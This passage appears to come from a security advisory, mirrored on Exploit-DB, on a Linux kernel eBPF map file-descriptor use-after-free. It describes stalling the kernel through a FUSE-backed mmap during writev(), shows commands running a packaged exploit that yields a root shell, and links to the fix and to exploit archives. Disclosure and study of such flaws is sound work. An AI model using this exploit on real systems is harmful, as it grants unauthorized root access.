 read accesses, then mmap()s a file containing a struct iovec from that FUSE
filesystem and passes the result of mmap() to writev(). (Another way to do this
would be to use the userfaultfd() syscall.)
writev() calls do_writev(), which looks up the struct file * corresponding to
the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip